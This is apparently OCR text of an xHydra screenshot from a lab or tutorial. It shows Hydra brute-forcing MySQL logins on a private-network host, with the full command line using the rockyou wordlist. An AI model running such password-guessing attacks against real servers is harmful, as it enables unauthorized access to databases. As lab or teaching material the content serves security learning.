 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-12-25 15:44:19
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 205761797015600 login tries (l:14344399/p:14344400), ~102880898507800 tries per task
[DATA] attacking mysql://192.168.20.137:3306/
[STATUS] 2375.00 tries/min, 2375 tries in 00:01h, 205761797013225 to do in 1443942435:11h, 2 active
Start Stop Save Output Clear Output
hydra -L /usr/share/wordlists/rockyou.txt -P /usr/share/wordlists/rockyou.txt -e n -t 2 -f 192.168.20.137 mysql